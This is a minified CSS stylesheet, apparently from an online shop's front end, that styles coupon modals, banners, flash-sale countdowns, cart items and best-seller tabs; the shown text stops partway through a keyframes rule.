.coupon-tab:hover:after{border-bottom:3px solid #0173ce}.coupon-content,.coupon-desc{overflow-y:auto;overflow-x:hidden}.coupon-content.has-result{height:178px}.coupon-content{height:420px}.coupon-desc{height:482px}.coupon-desc ol,.coupon-desc ul>li{margin-left:.5rem}.coupon-tabs-search{height:206px}.col-coupon{flex:0 0 50%;max-width:50%}.coupon-tab.events-none{opacity:.4}.events-none{pointer-events:none}.coupon-skeleton{height:160px}.coupon-skeleton .media{border:2px solid #f1f4f8}.coupon-skeleton .b-skeleton{background-color:#eaeef5}.media-aside-responsive .media-aside img{max-width:100px}.media-aside-responsive .media-body{min-height:138px}@media screen and (max-width:1024px){.col-coupon{flex:0 0 100%;max-width:100%}.modal-coupon .btn-x{right:1rem;top:1rem}}@media screen and (max-width:640px){.modal-coupon{padding:0}.modal-coupon .btn-x{right:.5rem;top:.5rem}.modal-coupon-container{padding:.75rem}.coupon-tabs>div{padding-left:.75rem;padding-right:.75rem}.coupon-tabs-detail{padding-left:.25rem;padding-right:.25rem}.coupon-tab{font-size:14px}.media-coupon{height:160px}.coupon-tabs-search{height:196px}.coupon-content.has-result{height:268px}.coupon-content{height:500px}.modal-footer button{max-width:100%}.media-aside-responsive .media-aside img{max-width:80px}.media-aside-responsive .media-body{min-height:128px}.coupon-skeleton{height:160px}.coupon-skeleton .b-skeleton{background-color:#eaeef5}}.coupon-selected{filter:grayscale(1);background-color:#f0efef;padding:1px 8px;display:inline-block;border:1px solid #f0efef}.coupon-selected.active{filter:none;background-color:#fff;border:1px solid #0173ce;color:#0173ce;font-weight:600}.modal-coupon.modal-coupon-pwp{max-width:640px}.modal-coupon-pwp .coupon-container{border-top:3px solid #d4e4ff}.modal-coupon-pwp .col-coupon{flex:0 0 100%;max-width:100%}.modal-coupon-pwp .coupon-content.has-result{height:280px;border-top:3px solid #d4e4ff;padding-top:20px;margin-top:10px}.modal-coupon-pwp .coupon-content{height:486px}.modal-coupon-pwp .media-aside-responsive .media-body{min-height:126px}.modal-coupon-pwp .coupon-tabs-search{height:180px}.modal-coupon-pwp .coupon-desc{height:513px}.navigation>.home-banner[data-v-a629cc9a]{width:84.2%;padding-right:7px}.mini-banner[data-v-a629cc9a]{flex:0 0 15.8%}.home-banner .swiper-button-next[data-v-a629cc9a],.home-banner .swiper-button-prev[data-v-a629cc9a]{background-color:#fff;color:#ccc;border-radius:4px;padding:6px;width:40px!important;height:40px!important;opacity:.6;transition:.3s}.home-banner .swiper-button-next[data-v-a629cc9a]:hover,.home-banner .swiper-button-prev[data-v-a629cc9a]:hover{opacity:.8}.home-banner .swiper-button-next[data-v-a629cc9a]:after,.home-banner .swiper-button-prev[data-v-a629cc9a]:after{font-size:20px!important}.home-banner .swiper-pagination[data-v-a629cc9a]{display:flex;justify-content:center}.home-banner .swiper-pagination-bullet[data-v-a629cc9a]{height:3px;width:30px;border-radius:unset!important}.home-banner .swiper-pagination-bullet-active[data-v-a629cc9a],.home-banner .swiper-pagination-bullet[data-v-a629cc9a]{background-color:#fff!important}.banner-img[data-v-a629cc9a]{max-width:440px;width:100%;height:auto;display:block;margin:0 auto;border-radius:22px}.navigation>.banner-pin{width:84.2%;padding-right:7px}@media screen and (max-width:1024px){.navigation>.banner-pin{width:100%}}.banner-pin .swiper-button-next,.banner-pin .swiper-button-prev{background-color:#fff;color:#ccc;border-radius:4px;padding:6px;width:40px!important;height:40px!important;opacity:.6;transition:.3s}.banner-pin .swiper-button-next:hover,.banner-pin .swiper-button-prev:hover{opacity:.8}.banner-pin .swiper-button-next:after,.banner-pin .swiper-button-prev:after{font-size:20px!important}.banner-pin .swiper-pagination{display:flex;justify-content:center}.banner-pin .swiper-pagination-bullet{height:3px;width:30px;border-radius:unset!important}.banner-pin .swiper-pagination-bullet,.banner-pin .swiper-pagination-bullet-active{background-color:#fff!important}.navigation>.home-banner{width:84.2%;padding-right:7px}.mini-banner{flex:0 0 15.8%}@media screen and (max-width:1024px){.navigation>.home-banner{width:100%}}.home-banner .swiper-button-next,.home-banner .swiper-button-prev{background-color:#fff;color:#ccc;border-radius:4px;padding:6px;width:40px!important;height:40px!important;opacity:.6;transition:.3s}.home-banner .swiper-button-next:hover,.home-banner .swiper-button-prev:hover{opacity:.8}.home-banner .swiper-button-next:after,.home-banner .swiper-button-prev:after{font-size:20px!important}.home-banner .swiper-pagination{display:flex;justify-content:center}.home-banner .swiper-pagination-bullet{height:3px;width:30px;border-radius:unset!important}.home-banner .swiper-pagination-bullet,.home-banner .swiper-pagination-bullet-active{background-color:#fff!important}.main-instory .wrapper-instory-banner[data-v-421fe0d0]{justify-content:start!important}.main-instory .medium .item-instory-banner a[data-v-421fe0d0]{min-width:120px!important;max-width:120px!important;margin:0 5px!important}.clamp-2-lines[data-v-37eb4d28]{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.skeleton.product-aside{min-width:300px}.skeleton.product-container{min-width:calc(100% - 300px)}.item-skeleton .product-img .b-aspect{width:100%}@media screen and (max-width:767px){.item-skeleton-3{display:none}}@media screen and (max-width:1023px){.item-skeleton-4,.item-skeleton-5{display:none}}@media screen and (max-width:1359px){.item-skeleton-6,.item-skeleton-7{display:none}}.radio-hidden.custom-control.color{padding-left:0}.btn-line{background-color:#fff}.btn-line-disable{background-color:#ebf1f4}.product-detail.badge-discount{background-color:#ff495d;color:#fff;width:45px;text-align:center;position:absolute;right:2rem;top:1rem;border-radius:4px;z-index:2}.product-description>h2{font-size:18px;font-weight:500;color:#2c2d4e}.product-long-descript{margin-left:1rem;font-size:13px;font-weight:300;color:#2c2d4e;word-break:break-word}.product-long-descript p{margin-bottom:.5rem}.product-long-descript ul{padding-left:1rem}.product-long-descript .text-style-1{font-weight:500}.table-tb-td,.table-th-td{width:50%;min-height:40px;border:1px solid #d6e0e5;background-color:#ebf1f4;display:flex;align-items:center}.table-tb-td{background-color:#fff}.tb-text,.th-text{font-size:13px;font-stretch:normal;font-style:normal;line-height:2;letter-spacing:normal;color:#2c2d4e;padding:0 15px}.th-text{font-weight:500}.tb-text{font-weight:400}.limit-qty>span{color:tomato}.extend-width>tr>td{width:125px!important}.buy-more-title{font-size:14px;font-weight:600;color:#f8485e}.buy-more-remark{font-size:13px;color:#f8485e}.tag-center,.tag-status,.tag-status-disabled,.tag-status-fixprice,.tag-status-online,.tag-status-promotion{align-items:center}.tag-status,.tag-status-disabled,.tag-status-fixprice,.tag-status-online,.tag-status-promotion{border:1px solid #17a9e2;border-radius:4px 0;background-color:#dcf2fb;padding:4px 8px;display:flex;line-height:.8rem;margin-bottom:10px!important}.tag-status-disabled{min-height:42px;border:1px solid #b7b7b7;background-color:#f3f3f3}.tag-status-online{border:1px solid #ed8156;background-color:#fbe6dd}.tag-status-fixprice{border:1px solid #4ea55a;background-color:#edf6ee}.tag-status-promotion{border:1px solid #f0393c;background-color:#fce6e8}.tag-status span{color:#17a9e2}.tag-status-online span{color:#ed8156;text-align:center}.tag-status-fixprice span{color:#4ea55a;text-align:center}.tag-status-promotion{color:#f0393c}#title-addon-deal .title.line{text-align:left}#title-addon-deal .title.line>h2{background-color:#fff;padding:0 20px 0 1px}#title-addon-deal .line{border-bottom:1px solid #fff}.m-product-summary .collapse{transition:unset!important}.tag-ofm{border-color:grey!important;background-color:#f1f1f1!important}.tag-ofm,.tag-vendor{text-align:left;font-weight:500;height:42px}.tag-vendor{border-color:#39bfe7!important;background-color:#e1f3fd!important}.suggust-shop-bg[data-v-48f46af4]{background-color:#f6fcff;padding:10px 16px;border:1px solid #ebf1f4;min-width:360px}.suggust-shop-display[data-v-48f46af4],.suggust-shop-info[data-v-48f46af4],.suggust-shop-row[data-v-48f46af4],.suggust-shop[data-v-48f46af4]{display:flex!important;justify-content:space-between;align-items:center}.suggust-shop-img[data-v-48f46af4]{width:80px;height:80px;border-radius:50%;border:1px solid #ebf1f4}.suggust-shop-info div[data-v-48f46af4]{margin-right:24px;line-height:16px}.suggust-shop-info img[data-v-48f46af4]{height:20px;margin-right:4px}.official-shop[data-v-48f46af4]{background:#3c56ba;background:linear-gradient(90deg,#3c56ba,#1990f5);color:#fff;padding:0 8px;border-radius:3px}.icon-shop[data-v-48f46af4]{display:flex;flex-direction:column;align-items:center;border-left:1px solid #c2e1f1;padding-left:20px}.icon-shop img[data-v-48f46af4]{width:24px;height:24px;margin-bottom:8px}@media (max-width:768px){.suggust-shop-info[data-v-48f46af4],.suggust-shop-row[data-v-48f46af4],.suggust-shop[data-v-48f46af4]{justify-content:flex-start;align-items:flex-start}.suggust-shop-display[data-v-48f46af4]{justify-content:flex-start;align-items:center;flex-basis:75%}.icon-shop[data-v-48f46af4]{border-left:1px solid #c2e1f1;padding-left:20px;padding-top:8px;margin:auto;border-radius:4px}.suggust-shop-info div[data-v-48f46af4]{margin:4px 0}.suggust-shop-bg[data-v-48f46af4]{padding:10px;min-width:0}}.tag-premium[data-v-48f46af4]{height:42px;border:1px solid #d0a566;background-color:#fff}.btn-border.border-danger[data-v-48f46af4],.btn-border.border-danger[data-v-48f46af4]:focus{color:#f25558;border-color:#f25558!important}@font-face{font-family:epro-2;src:url(/_nuxt/fonts/epro-2.ec33662.eot);src:url(/_nuxt/fonts/epro-2.ec33662.eot) format("embedded-opentype"),url(/_nuxt/fonts/epro-2.9a3dc5e.ttf) format("truetype"),url(/_nuxt/fonts/epro-2.ea0334a.woff) format("woff"),url(/_nuxt/img/epro-2.e3eb189.svg) format("svg");font-weight:400;font-style:normal;font-display:block}[class*=" epro-ic-"],[class^=epro-ic-]{font-family:epro-2,sans-serif!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.epro-ic-hamburger:before{content:"\e900"}.epro-ic-close:before{content:"\e901"}.epro-ic-prev:before{content:"\e902"}.epro-ic-left:before{content:"\e903"}.epro-ic-down:before{content:"\e904"}.epro-ic-next:before{content:"\e905"}.epro-ic-right:before{content:"\e906"}.epro-ic-up:before{content:"\e907"}.epro-ic-search:before{content:"\e908"}.epro-ic-order_by_id:before{content:"\e909"}.epro-ic-star:before{content:"\e90a"}.epro-ic-box:before{content:"\e90b"}.epro-ic-truck:before{content:"\e90c"}.epro-ic-lang:before{content:"\e90d"}.epro-ic-bell .path1:before{content:"\e90e";color:#000}.epro-ic-bell .path2:before{content:"\e90f";margin-left:-1em;color:#fff}.epro-ic-fav:before{content:"\e910"}.epro-ic-account:before{content:"\e911"}.epro-ic-cart:before{content:"\e912"}.epro-ic-doc_repurchase:before{content:"\e913"}.img-overlay{position:absolute;height:100%;width:100%;background-color:transparent;pointer-events:none;transition:.5s;z-index:3}.img-overlay.active{background-color:rgba(0,0,0,.3)}.image-zoom-component>img{float:left;width:100%}.zoom-overlay{opacity:0;margin-left:15px;transition:opacity .3s;pointer-events:none;position:absolute;display:inline-block;background-repeat:no-repeat;z-index:998;background-color:#fff}.flashsale-title{padding-right:2rem;margin:0 1rem}.card-flashsale .line.title{display:flex;justify-content:space-between;align-items:center;margin-right:1.5rem;background-color:transparent}.card-flashsale,.card-flashsale .line.title h2{background-color:red}.card-flashsale .line.title>.btn{top:0}.card-flashsale .line.title:after{border-bottom:2px solid #d6dde1}.card-flashsale .line.title a:before{content:"";position:absolute;left:-11px;width:10px;top:0;height:15px;background-color:red!important}.countdown-container{display:flex;align-items:center}.countdown-space{font-size:20px;min-width:16px;position:relative;text-align:center;color:#ffe100;font-weight:600}.title-flashsale{margin-right:1.5rem;letter-spacing:1px}.countdown-box{height:40px;width:45px;text-align:center;font-weight:500;font-size:18px}.countdown-box .countdown-label{line-height:6px;font-size:11px;font-weight:200}.countdown-index{background-color:red;color:#fff;height:unset!important}.countdown-index .countdown-box{width:50px;font-size:24px;line-height:26px;padding:2px 0}.countdown-banner .countdown-container{height:100%}.countdown-banner{height:80px;display:flex;justify-content:space-between;background-color:red;padding:.75rem}.countdown-box{background-color:#fff;color:#ec0000;height:100%;align-items:center;font-size:28px;width:55px;line-height:30px;border-radius:5px}.countdown-banner .countdown-space,.countdown-box{display:flex;flex-direction:column;justify-content:center}.countdown-banner .countdown-box .countdown-label{line-height:16px}.countdown-banner .countdown-banner-title{margin-left:1rem;margin-top:.5rem;font-size:24px;line-height:1rem;color:#ffe100;letter-spacing:1px}.countdown-banner .countdown-banner-title>div{font-size:16px}.countdown-cart{margin-left:15px;flex-basis:100%;display:flex}.countdown-cart .countdown-icon{width:24px;height:auto;display:flex;justify-content:center;align-items:center;background-color:#fe0000}.countdown-cart .countdown-text,.countdown-detail .countdown-text{min-width:18px;text-align:center;color:#fe0000}.countdown-cart .countdown-container,.countdown-detail .countdown-container{background-color:#fff203;max-width:185px;width:100%;justify-content:center;padding-right:4px}.countdown-cart .countdown-box,.countdown-detail .countdown-box{font-size:12px;display:flex;align-items:center;width:unset;height:24px}.countdown-cart .countdown-label,.countdown-detail .countdown-label{font-weight:500}.countdown-cart .countdown-space{top:unset;line-height:20px}.countdown-detail{display:flex}.countdown-detail .countdown-container{max-width:unset;border-radius:0 0 10px 0;position:relative;z-index:1}.countdown-detail .countdown-container:before{content:"";position:absolute;height:36px;width:35px;background-color:#fff203;left:-35px}.countdown-detail-title{position:relative;background-color:#ffbfc0;border-radius:10px 0 10px 0;min-width:184px;display:flex;z-index:2}.countdown-detail-sub-1{background-color:#f0393c;border-radius:10px 0 10px 0;text-align:center;width:136px}.countdown-detail-sub-2{position:absolute;width:37px;text-align:center;right:6px;line-height:1;font-size:11px;font-weight:600}.countdown-detail-sub-1>div{line-height:1}.countdown-detail .countdown-text{width:30px}.countdown-detail-sub-1,.countdown-detail-sub-2,.countdown-detail .countdown-box{height:36px;align-items:center;display:flex}.countdown-detail .countdown-box,.countdown-detail .countdown-label{font-size:22px}.countdown-detail .countdown-label{font-weight:400;margin-left:.25rem}.countdown-detail .countdown-space{top:2px;left:2px;line-height:30px;font-size:22px;min-width:14px;font-weight:500}@media screen and (max-width:1280px){.countdown-detail-sub-1{width:118px}.countdown-detail-title{min-width:166px}.countdown-detail .countdown-box,.countdown-detail .countdown-label{font-size:18px}.countdown-detail .countdown-text{width:24px}.countdown-detail .countdown-space{min-width:12px}}@media screen and (max-width:768px){.countdown-detail-sub-1,.countdown-detail-sub-2,.countdown-detail .countdown-box,.countdown-detail .countdown-container:before{height:50px}.countdown-detail .countdown-box{flex-direction:column;font-weight:500;font-size:24px}.countdown-detail .countdown-text{width:32px}.countdown-detail .countdown-label{font-size:13px;line-height:0;margin:0}.countdown-detail .countdown-space{left:unset}}@media screen and (max-width:640px){.card-flashsale .line.title{margin-right:0}.card-flashsale .line.title h2{position:relative;padding-bottom:50px;width:100%}.card-flashsale .line.title h2 .title-flashsale{margin-left:1rem}.card-flashsale .line.title>.btn{top:18px;right:1rem}.card-flashsale .line.title:after{top:25px;z-index:1;width:calc(100% - 280px);left:unset;right:calc(1rem + 64px)}.countdown-index .countdown-container{display:flex;position:absolute;bottom:0;width:100%;left:0;padding:0;justify-content:space-around;height:40px}.countdown-index .countdown-box{width:50px}.countdown-banner{padding:6px;height:60px}.countdown-banner .countdown-banner-title{margin-left:4px;font-size:14px;margin-top:6px}.countdown-banner .countdown-banner-title>div{font-size:10px;margin-top:2px!important}.countdown-banner .countdown-box{width:35px;font-size:20px;line-height:24px}.countdown-banner .countdown-box .countdown-label{font-size:10px;line-height:14px}.countdown-banner .countdown-space{min-width:10px}.countdown-detail-sub-1{width:116px}.countdown-detail-title{min-width:162px}.product-content .countdown-detail{padding:0!important}}.card-flashsale .flashsale-result .product-box-inner .product-card{border:none}.card-flashsale-items{background-color:#fe0000;padding:0 1.5rem 1.5rem}.discounted{border:1px solid #fff;border-radius:4px;padding:0 6px}.tag-delivery-sku,.tag-installment-sku{cursor:pointer;border:1px solid #316fcd!important;background-color:#cce2f6!important;border-radius:4px 0;padding-left:4px;padding-right:4px;min-height:22px}.tag-installment-sku:focus{border:1px solid #316fcd!important}.tag-installment-sku .sku-tag-text{padding-right:2px}.tag-delivery-sku.tag-hilight{border:1px solid #17a9e2!important;background-color:#dcf2fb!important;margin:0}.tag-delivery-sku{background-color:#f6fcff!important;margin:0}.tag-delivery-sku,.tag-delivery-sku:focus{border:1px solid #316fcd!important}.tag-delivery-sku .sku-tag-text{padding-right:2px}.tooltip.b-tooltip-light.tooltip-delivery-detail .tooltip-inner{max-width:260px;background-color:#d4e5ff!important;font-family:Kanit,serif;text-align:center;font-size:12px!important;padding:1rem}.tooltip.b-tooltip-light.tooltip-delivery-detail.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.b-tooltip-light.tooltip-delivery-detail.bs-tooltip-bottom .arrow:before{border-bottom-color:#d4e5ff!important}.tooltip.b-tooltip-light.bs-tooltip-bottom.tooltip-delivery-detail .arrow:before{content:"";position:absolute;transform:rotate(45deg);width:10px;height:10px;top:2px;background-color:#d4e5ff;z-index:2;left:-1px}.tooltip.b-tooltip-light.bs-tooltip-bottom.tooltip-delivery-detail .arrow:after{content:"";position:absolute;transform:rotate(45deg);width:10px;height:10px;top:2px;background-color:#d4e5ff;z-index:-2;left:-1px}.tooltip.b-tooltip-light.bs-tooltip-top.tooltip-delivery-detail .arrow:before{content:"";position:absolute;transform:rotate(45deg);width:10px;height:10px;top:-5px;border:none;background-color:#d4e5ff;z-index:2;left:-1px}.tooltip.b-tooltip-light.bs-tooltip-top.tooltip-delivery-detail .arrow:after{content:"";position:absolute;transform:rotate(45deg);width:10px;height:10px;top:-5px;background-color:#d4e5ff;z-index:-2;left:-1px}.tooltip-delivery-detail .tooltip-inner{padding:0!important;min-width:260px!important}.tag-delivery-sku{height:max-content}.cart-pwp .cart-item .product-qty{margin-right:15px;margin-left:unset}.cart-pwp .cart-item .media-column-2{width:100%}.cart-pwp .cart-item .product-price{min-width:unset!important;margin-left:unset!important;margin-right:unset!important;font-size:14px!important}.cart-pwp .cart-item .media-column-2{max-width:315px;padding-left:15px}.label-price{min-width:190px}.tooltip.tooltip-danger.b-tooltip-danger.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.tooltip-danger.b-tooltip-danger.bs-tooltip-bottom .arrow:before{border-bottom-color:#fff6f7!important}.tooltip.tooltip-danger.b-tooltip-danger .tooltip-inner{border:thin solid #fff6f7!important}.coupon-modal-icons{position:relative;left:0;top:0}.delivery-summary .coupon-modal-icons{position:absolute;left:-27px;top:-1px}.coupon-modal-icons:before{content:"";width:18px;height:18px;position:absolute;z-index:1;left:0;top:0;border-radius:50%}.coupon-modal-icons.modal-icons-discount:before{background-color:#ff495d}.coupon-modal-icons.modal-icons-delivery:before{background-color:#2c752a}.coupon-modal-icons.modal-icons-pwp:before{background-color:#003780}.coupon-modal-icons span{position:relative;z-index:2;text-align:center;display:flex;width:18px;height:18px;justify-content:center;align-items:center}.card-checkout .coupon-modal-icons:before,.card-checkout .coupon-modal-icons span{width:20px;height:20px}@media screen and (max-width:1180px){.cart-pwp .cart-item .media-column-2{min-width:275px;max-width:275px;width:100%}}@media screen and (max-width:640px){.cart-pwp .cart-item .product-price{margin-left:15px!important;margin-right:15px!important}.cart-pwp .cart-item .media-column-2{max-width:100%;padding-left:0}.label-price{min-width:180px}.cart-pwp-items .product-image{margin-left:24px}.delivery-summary .coupon-modal-icons{position:relative;left:0;margin-right:5px}.delivery-summary{max-width:100%!important}}.cart-item .product-detail{height:max-content}.cart-item>.custom-checkbox{display:flex;align-items:center;margin-right:.5rem}.cart-item>.custom-checkbox>label{top:-10px}.cart-item .media-column-2{max-width:366px}.collapse-summary{margin-top:.75rem;border-top:1px solid #e4e7eb}.card-footer{padding:.75rem 1rem}.card-footer .summary-discount{font-size:12px}@media screen and (max-width:1180px){.t-collapse{transition:none}.t-collapse.collapsing,.t-collapse.show{margin-top:1rem!important}}@media screen and (max-width:1024px){.cart-summary>.card{flex-direction:column;flex-wrap:wrap}.cart-summary .card-footer{flex:1}.card-checkout .card-footer .d-inline-block.fs-13{font-size:14px!important;color:#2c2d4e!important}.cart-summary .card-title .btn{font-size:14px!important;height:40px;font-weight:500}.mr-t-4{margin-right:1.5rem}.card-footer .summary-discount{font-size:13px!important;color:#2c2d4e!important}}.swiper-prevent-content-shift{--swiper-slidesPerView:1;--swiper-spaceBetween:16px;--swiper-SwiperSlide-width:calc((100% - (let(--swiper-slidesPerView) - 1)*let(--swiper-spaceBetween))/let(--swiper-slidesPerView));.swiper-slide{width:let(--swiper-SwiperSlide-width);margin-left:let(--swiper-spaceBetween)}}.brands.banner .swiper-slide>a>img{height:unset;width:115px}.brands.banner .swiper-wrapper{align-items:center}.popup-image .modal-content{background-color:transparent;border:none;padding:0;margin:0}.swiper-block .swiper-images{background-color:#fff}.border-slide .swiper-slide{border:1px solid #dedede}.border-slide .swiper-slide>img{height:unset;width:100%}.swiper-block .swiper-container.banner>a{top:calc(.5rem + 1px)}.card-flashsale-loading{min-height:453px}.tabs-category{display:flex;margin-bottom:1rem;background-color:transparent}.tab-category-item{display:flex;position:relative;background-color:#fff;color:#6c6c6c;height:44px;padding-left:6px;padding-right:6px;justify-content:center;align-items:center;transition:.15s;cursor:pointer;line-height:1.2;border:1px solid #ddd;border-radius:5px 5px 0 0;border-bottom:none!important}.tab-category-item.all{min-width:100px;margin-right:2px}.tab-category-item.active{background-color:#ffe100!important;color:#c90100!important;border:1px solid #ffe100!important;border-bottom:none!important}.tab-category-item:hover{background-color:#fff;color:#c90100;border:1px solid #ddd!important;border-bottom:none!important}.tab-category-item.active:hover{border:1px solid #ffe100!important;border-bottom:none!important}.tab-category-item.active,.tab-category-item:hover{font-weight:500}.tab-category-item.active:after,.tab-category-item:hover:after{content:"";position:absolute;bottom:8px;width:40%;height:3px;background-color:#c90100;border-radius:3px}.swiper-link-selector button{position:absolute;z-index:2;top:0;opacity:0;pointer-events:none;border:none;height:44px;background-color:transparent;width:24px;display:flex;align-items:center;justify-content:center;box-shadow:none!important;transition:.15s}.swiper-link-selector button:hover{opacity:1}.swiper-link-selector button.active{opacity:.8;pointer-events:all}.swiper-link-selector button.prev{left:0}.swiper-link-selector button.next{right:0}.swiper-link-selector button>svg{width:8px}.card-flashsale-items .tabs-category{margin-bottom:0}.card-flashsale .tab-category-item{border-color:#fff}.card-flashsale .flashsale-result{margin-top:2px}.card-flashsale .line.title{background-color:red!important}.card-flashsale .swiper-link-selector{background-color:#fe0000!important}@media screen and (max-width:640px){.tab-category-item.all{min-width:80px}.tab-category-item{font-size:11px}.countdown-banner{flex-direction:column;min-width:100%;height:unset;align-items:start!important;padding:1rem;border-radius:5px 5px 0 0}.countdown-banner .countdown-container{width:100%;margin-top:.5rem}.countdown-banner .countdown-banner-title{font-size:20px;margin:0}.countdown-banner .countdown-box{width:25%}.countdown-index .countdown-container{padding:0 1rem}.card-flashsale-items{padding:0 1rem 1rem}.card-flashsale .line.title>.btn{top:15px;right:1rem;font-size:9px!important}.title-flashsale .fs-16{font-size:12px!important;margin-top:4px}.swiper-link-selector button{width:20px}.flashsale-desc{padding-left:1rem!important;padding-right:1rem!important;align-items:flex-start}}.countdown-cart .countdown-box,.product-content .countdown-detail .countdown-box{font-size:12px;display:flex;align-items:center;width:unset;flex-direction:row;background-color:transparent}.countdown-cart .countdown-label,.countdown-cart .countdown-space,.product-content .countdown-detail .countdown-label,.product-content .countdown-detail .countdown-space{color:#2c2d4e}.countdown-cart .countdown-space{top:-2px;line-height:15px;font-size:16px;min-width:8px;font-weight:400}.product-content .countdown-detail .countdown-box,.product-content .countdown-detail .countdown-label{font-size:22px}.product-content .countdown-detail .countdown-space{top:0}@media screen and (max-width:768px){.product-content .countdown-detail .countdown-space{height:46px}.product-content .countdown-detail .countdown-box{flex-direction:column;font-weight:500;font-size:24px;justify-content:start;padding-top:3px}.product-content .countdown-detail .countdown-label{font-size:13px;line-height:0;margin:0}.product-content .countdown-detail .countdown-text{height:34px}}.swiper-link-selector{width:100%}.special-deal .line.title>.btn{top:calc(50% - 15px);position:absolute;right:0}.alphabet[data-v-b81b8894]{display:flex;height:60px;align-items:center;position:relative;top:0;z-index:2}.alphabet.fix[data-v-b81b8894]{position:fixed;padding-top:0;top:121px;background-color:#fff;left:0;width:100%;justify-content:center}.alphabet.fix>.right-alphabet[data-v-b81b8894]{max-width:calc(100vw - 357px)}.alphabet>.left-alphabet[data-v-b81b8894]{width:100px;font-size:18px;display:inline-block}.alphabet>.right-alphabet[data-v-b81b8894]{position:relative;width:calc(100% - 110px);padding:0 20px;display:inline-block;align-items:center}.alphabet-item[data-v-b81b8894]{cursor:pointer;opacity:.4;transition:.3s;font-size:18px}.alphabet-item[data-v-b81b8894]:hover{opacity:1}.alphabet-item.active[data-v-b81b8894]{color:#0171cd;opacity:1}.row-alphabet[data-v-b81b8894]{margin-top:2rem}@media screen and (max-width:1024px){.alphabet>.left-alphabet[data-v-b81b8894]{width:60px;font-size:14px}.alphabet>.right-alphabet[data-v-b81b8894]{width:calc(100% - 60px)}.outer-button-next[data-v-b81b8894],.outer-button-prev[data-v-b81b8894]{top:-4px}.alphabet-item[data-v-b81b8894]{font-size:14px}.alphabet.fix>.right-alphabet[data-v-b81b8894]{max-width:calc(100vw - 257px)}}@media screen and (max-width:768px){.alphabet.fix>.right-alphabet[data-v-b81b8894]{max-width:calc(100vw - 90px)}.switch-radio>span[data-v-b81b8894]{padding:.25rem .5rem;font-size:14px!important}.switch-radio[data-v-b81b8894]{padding:0 2rem}}.border-brand.swiper-wrapper{display:flex;align-items:stretch}.border-brand .swiper-slide{display:flex;align-items:center;justify-content:center;height:auto}.border-brand .swiper-slide img{height:auto;max-height:100%;width:auto;object-fit:contain;display:block}.tab-bestseller .tab-content-container{width:220px;display:flex;align-items:center;justify-content:center;margin:0!important;padding:0!important;transition:background .3s ease-in-out;color:#000;border-radius:5px}.tab-bestseller .nav-tabs .nav-link{border:1px solid #ccc!important;border-bottom:none!important;border-radius:10px 10px 0 0!important}.tab-bestseller .tab-image{height:56px;width:auto}.tab-bestseller .best-seller-title{font-size:36px;font-weight:500;margin:0;color:#fed506!important}.tab-bestseller .best-seller-subtitle{font-size:14px;margin:0;color:#fff}.tab-bestseller .tab-body .product-flag{color:#000}.tab-bestseller .custom-tabs .tab-content .tab-pane.active .tab-body{background-color:#0271cb!important;color:#fff!important}.category-mobile .active .tab-text{color:#0171cc!important;font-weight:500}.tab-bestseller .tab-body{padding:20px;background-color:#fff;color:#000;transition:background .3s ease-in-out;border-radius:0 10px 10px 10px}.tab-bestseller .custom-tab-content .tab-pane.active .tab-body{background-color:#0271cb!important;color:#fff!important;margin:0!important;padding:20px!important}.tab-bestseller .custom-tab-content .tab-pane{background-color:#0271cb!important;padding:0!important;margin:0!important;border-radius:0 10px 10px 10px}.tab-bestseller .nav-tabs{border:none!important}.tab-bestseller .tab-body .swiper-slide{background-color:#fff;border-radius:10px!important}.tab-bestseller .tab-body .product-box-inner>.product-card{padding:0!important}.tab-bestseller .nav-tabs .nav-link.active{background-color:#fff!important;color:#000;border:8px solid #0271cb!important;border-bottom:none!important}.tab-bestseller .nav-tabs .nav-link{background-color:#fff!important;color:#000}.tab-bestseller .tab-best-seller,.tab-bestseller .tab-category{background-color:#fff}.tab-bestseller .nav-tabs .nav-link{transition:background-color .3s ease,color .3s ease}.tab-bestseller .nav-tabs .nav-item:first-child .nav-link{background-color:#0271cb!important;color:#fff!important;border:3px solid #0271cb!important;border-bottom:none!important}.tab-bestseller .nav-tabs .nav-item:nth-child(n+2) .nav-link{background-color:#fff!important;color:#000!important;box-shadow:inset 0 0 0 1px #ccc;border:3px solid transparent!important;border-bottom:none!important}.tab-bestseller .nav-tabs .nav-item:nth-child(n+2) .nav-link.active{color:#0271cb!important;border:3px solid #0271cb!important;border-bottom:none!important;box-shadow:none}.tab-bestseller .nav-tabs .nav-item .nav-link.active{color:#fff!important;border:3px solid #0271cb!important;border-bottom:none!important}.tab-bestseller .category-hidden{display:block}.tab-bestseller .category-mobile{display:none}.tab-bestseller .best-seller-container{background-color:#0271cb;padding:20px;border-radius:8px;box-shadow:0 2px 4px rgba(0,0,0,.1)}.tab-bestseller .nav-tabs{display:flex!important;align-items:stretch!important}.tab-bestseller .nav-tabs .nav-item{height:100px;display:flex;align-items:stretch}.tab-bestseller .nav-tabs .nav-link{height:100%;display:flex;align-items:center;justify-content:center}.tab-bestseller .category-navigation{display:flex;gap:10px;margin-bottom:20px}@media (max-width:768px){.tab-bestseller .best-seller-container{border-radius:8px 8px 0 0}.list-item-bestseller{border-radius:0 0 10px 10px!important;padding-top:0!important}.tab-bestseller .category-navigation{overflow-x:auto}.tab-bestseller .category-hidden{display:none}.tab-bestseller .category-mobile{display:block}.subtitle-line-wrap{display:flex;align-items:center;gap:12px}.line-right{flex:1;height:2px;background-color:#fff}}.tab-bestseller .category-item{background-color:#fff;border:1px solid #ddd;border-radius:10px;width:100px;height:100px;display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center;cursor:pointer}.tab-text{width:100px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;max-height:2.4em;line-height:1.2em}.tab-bestseller .category-item img{object-fit:cover;margin-bottom:5px}.tab-bestseller .category-item span{display:block;font-size:.9em;color:#555}.tab-bestseller .category-mobile .swiper-slide{background-color:#fff;border-radius:10px}.category-hidden .best-seller-subtitle{position:relative;top:-7px}.tab-bestseller .category-hidden .custom-tabs{overflow-x:auto;display:flex;flex-wrap:nowrap;align-items:flex-end;overflow-y:hidden}.skeleton-row{display:flex;justify-content:space-between;gap:20px;margin:20px 0}.skeleton-box{flex:1;height:250px;background-color:#e0e0e0;border-radius:12px;animation:pulse 1.5s ease-in-out infinite}@keyframes 